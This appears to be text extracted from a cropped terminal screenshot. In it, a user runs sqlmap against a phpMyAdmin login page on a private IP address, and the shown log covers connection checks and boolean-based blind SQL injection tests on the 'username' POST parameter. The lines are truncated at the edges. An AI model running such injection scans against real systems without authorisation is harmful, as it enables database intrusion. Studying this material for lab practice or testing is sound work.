 2]+  Stopped                 sqlmap -u http://10.3.21.140/phpMyAdmin/ —data "username=admin
hemrajghalley@pop-os:~/Downloads$ sqlmap -u "http://10.3.21.140/phpMyAdmin/" --data "username=admin&passwor
rset=utf-8;pma_lang=en-utf-8;pma_theme=original"
       ___
      __H__
___ ___[.]_____ ___ ___  {1.6.4#stable}
_ -| . ["]     | .'| . |
___|_  [(]_|_|_|__,|  _|
     |_|V...       |_|   https://sqlmap.org
!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is t
Developers assume no liability and are not responsible for any misuse or damage caused by this program
*] starting @ 09:34:58 /2024-04-24/
09:34:58] [INFO] testing connection to the target URL
09:34:58] [INFO] checking if the target is protected by some kind of WAF/IPS
ou provided a HTTP Cookie header value, while target URL provides its own cookies within HTTP Set-Cookie he
n] n
09:35:11] [INFO] testing if the target URL content is stable
09:35:11] [WARNING] target URL content is not stable (i.e. content differs). sqlmap will base the page comp
 or in case of junk results, refer to user's manual paragraph 'Page comparison'
ow do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] y
09:35:27] [INFO] testing if POST parameter 'username' is dynamic
09:35:28] [WARNING] POST parameter 'username' does not appear to be dynamic
09:35:28] [WARNING] heuristic (basic) test shows that POST parameter 'username' might not be injectable
09:35:28] [INFO] testing for SQL injection on POST parameter 'username'
09:35:28] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
09:35:49] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
09:36:00] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT)'